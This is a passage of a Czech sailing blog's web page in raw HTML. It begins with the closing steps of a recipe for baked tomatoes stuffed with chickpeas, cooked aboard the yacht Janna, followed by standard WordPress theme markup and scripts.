<li>Připravenou směsí naplníme rajčata, klidně vrchovatě, přiklopíme seříznutými vršky, pokapeme olivovým olejem a pečeme na 180 stupňů 30-40 minut. Zbyde-li vám nádivka, rozprostřete ji vedle rajčat, zakapejte olivovým olejem a upečte spolu s rajčaty. Je výborná i samotná.</li>
<li>Podáváme třeba jen se zeleninovým salátem, bramborem apod. Můžeme použít i jako předkrm nebo přílohu k masu</li>
</ol>
<figure id="attachment_15266" aria-describedby="caption-attachment-15266" style="width: 360px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/04/20080719_0340.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-15266" src="http://krasajachtingu.cz/wp-content/uploads/2016/04/20080719_0340.jpg" alt="Výsledek mého prvního velkého vaření na moři" width="360" height="480" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/04/20080719_0340.jpg 360w, https://krasajachtingu.cz/wp-content/uploads/2016/04/20080719_0340-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2016/04/20080719_0340-315x420.jpg 315w" sizes="(max-width: 360px) 100vw, 360px" /></a><figcaption id="caption-attachment-15266" class="wp-caption-text">Výsledek mého prvního velkého vaření na moři</figcaption></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/tchajwan/">Tchajwan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou&url=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg&description=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou %0A%0A https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/jachting-prakticky-priprava-na-re-a-priprava-na-halzu/">Jachting prakticky: Příprava na re a příprava na halzu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/mechyrovka-portugalska-vedeli-jste-o-ni/">Měchýřovka portugalská &#8211; věděli jste o ní?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/akismetuser52660935/" aria-label="author-photo"><img alt='Jana Benešová' src='https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/akismetuser52660935/">Jana Benešová</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jana Benešová"><meta itemprop="url" content="https://krasajachtingu.cz/author/akismetuser52660935/"></span><meta itemprop="datePublished" content="2016-05-05T04:04:58+01:00"><meta itemprop="dateModified" content="2016-04-25T09:10:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="8. Janna 2013: Pečená rajčata plněná cizrnou"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="(max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6974172085532
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"15265","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "15265" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
